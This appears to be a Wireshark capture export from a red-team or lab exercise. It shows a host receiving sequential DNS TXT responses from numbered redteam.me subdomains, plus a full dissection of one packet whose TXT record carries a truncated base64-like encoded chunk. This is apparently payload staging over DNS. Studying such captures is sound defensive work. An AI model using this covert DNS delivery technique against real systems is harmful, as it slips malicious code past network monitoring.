 No. Time Source Destination Protocol Length Info
77 19:05:20.960339 192.168.2.1 192.168.2.124 DNS 340 Standard query response 0x0003 TXT 1.redteam.me TXT
83 19:05:21.050816 192.168.2.1 192.168.2.124 DNS 340 Standard query response 0x0003 TXT 2.redteam.me TXT
90 19:05:21.133650 192.168.2.1 192.168.2.124 DNS 340 Standard query response 0x0003 TXT 3.redteam.me TXT
97 19:05:21.207345 192.168.2.1 192.168.2.124 DNS 340 Standard query response 0x0003 TXT 4.redteam.me TXT
103 19:05:21.323020 192.168.2.1 192.168.2.124 DNS 340 Standard query response 0x0003 TXT 5.redteam.me TXT
109 19:05:21.424645 192.168.2.1 192.168.2.124 DNS 340 Standard query response 0x0003 TXT 6.redteam.me TXT
116 19:05:21.507932 192.168.2.1 192.168.2.124 DNS 340 Standard query response 0x0003 TXT 7.redteam.me TXT
122 19:05:21.624834 192.168.2.1 192.168.2.124 DNS 340 Standard query response 0x0003 TXT 8.redteam.me TXT
128 19:05:21.712180 192.168.2.1 192.168.2.124 DNS 340 Standard query response 0x0003 TXT 9.redteam.me TXT
134 19:05:21.824645 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 10.redteam.me TXT
140 19:05:21.928508 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 11.redteam.me TXT
147 19:05:22.020304 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 12.redteam.me TXT
153 19:05:22.103331 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 13.redteam.me TXT
159 19:05:22.273575 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 14.redteam.me TXT
165 19:05:22.372482 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 15.redteam.me TXT
171 19:05:22.465144 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 16.redteam.me TXT
177 19:05:22.548495 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 17.redteam.me TXT
183 19:05:22.644444 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 18.redteam.me TXT
189 19:05:22.740661 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 19.redteam.me TXT
196 19:05:23.170987 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 20.redteam.me TXT
202 19:05:23.246110 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 21.redteam.me TXT
208 19:05:23.342098 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 22.redteam.me TXT
214 19:05:23.431782 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 23.redteam.me TXT
221 19:05:23.523433 192.168.2.1 192.168.2.124 DNS 341 Standard query response 0x0003 TXT 24.redteam.me TXT
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
0000 00.. = Differentiated Services Codepoint: Default (0)
.... ..00 = Explicit Congestion Notification: Not ECN-Capable Transport (0)
Total Length: 327
Identification: 0x0000 (0)
Flags: 0x4000, Don't fragment
0... .... .... .... = Reserved bit: Not set
.1.. .... .... .... = Don't fragment: Set
..0. .... .... .... = More fragments: Not set
...0 0000 0000 0000 = Fragment offset: 0
Time to live: 64
Protocol: UDP (17)
Header checksum: 0xb3d8 [validation disabled]
[Header checksum status: Unverified]
Source: 192.168.2.1
Destination: 192.168.2.124
User Datagram Protocol, Src Port: 53, Dst Port: 64941
Source Port: 53
Destination Port: 64941
Length: 307
Checksum: 0x8557 [unverified]
[Checksum Status: Unverified]
[Stream index: 63]
Domain Name System (response)
Transaction ID: 0x0003
Flags: 0x8180 Standard query response, No error
Questions: 1
Answer RRs: 1
Authority RRs: 0
Additional RRs: 0
Queries
18.redteam.me: type TXT, class IN
Answers
18.redteam.me: type TXT, class IN
Name: 18.redteam.me
Type: TXT (Text strings) (16)
Class: IN (0x0001)
Time to live: 120
Data length: 256
TXT Length: 255
TXT [truncated]: EQUdnQVJRQmRBRG9BT2dCRUFHVUFaZ0JCQUhVQWJBQlVBRTRBUlFCMEFIY
[Request In: 182]
0000 08 00 27 dc 81 72 18 31 bf 3c 96 24 08 00 45 00 ··'··r·1 ·<·$··E·
0010 01 47 00 00 40 00 40 11 b3 d8 c0 a8 02 01 c0 a8 ·G··@·@· ········
0020 02 7c 00 35 fd ad 01 33 85 57 00 03 81 80 00 01 ·|·5···3 ·W······
0030 00 01 00 00 00 00 02 31 38 07 72 65 64 74 65 61 ·······1 8·redtea
0040 6d 02 6d 65 00 00 10 00 01 c0 0c 00 10 00 01 00 m·me···· ········
0050 00 00 78 01 00 ff 45 51 55 64 6e 51 56 4a 52 51 ··x···EQ UdnQVJRQ
0060 6d 52 42 52 47 39 42 54 32 64 43 52 55 46 48 56 mRBRG9BT 2dCRUFHV
0070 55 46 61 5a 30 4a 43 51 55 68 56 51 57 4a 42 51 UFaZ0JCQ UhVQWJBQ
0080 6c 56 42 52 54 52 42 55 6c 46 43 4d 45 46 49 59 lVBRTRBU lFCMEFIY
0090 30 46 55 64 30 4a 54 51 55 56 7a 51 56 46 33 51 0FUd0JTQ UVzQVF3Q
00a0 6e 6c 42 52 56 56 42 57 6b 46 43 62 45 46 46 4e nlBRVVBW kFCbEFFN
00b0 45 46 57 51 55 4a 77 51 55 64 46 51 56 52 42 51 EFWQUJwQ UdFQVRBQ
00c0 6c 52 42 52 48 4e 42 53 6b 46 43 56 45 46 48 54 lRBRHNBS kFCVEFHT
00d0 55 46 6a 5a 30 4a 77 51 55 68 42 51 57 52 42 51 UFjZ0JwQ UhBQWRBQ
00e0 54 5a 42 52 6b 46 42 59 32 64 43 64 6b 46 49 5a TZBRkFBY 2dCdkFIZ
00f0 30 46 6c 55 55 46 6e 51 55 51 77 51 55 6c 42 51 0FlUUFnQ UQwQUlBQ
0100 57 74 42 53 47 4e 42 57 58 64 42 64 55 46 47 51 WtBSGNBW XdBdUFGQ
0110 55 46 6a 5a 30 4a 32 51 55 68 6e 51 57 56 52 51 UFjZ0J2Q UhnQWVRQ
0120 54 64 42 51 31 46 42 55 33 64 42 4f 55 46 47 63 TdBQ1FBU 3dBOUFGc
0130 30 46 56 64 30 49 31 51 55 5a 4e 51 56 5a 42 51 0FVd0I1Q UZNQVZBQ
0140 6d 78 42 52 7a 42 42 54 47 64 43 56 55 46 48 56 mxBRzBBT GdCVUFHV
0150 55 46 58 51 55 UFXQU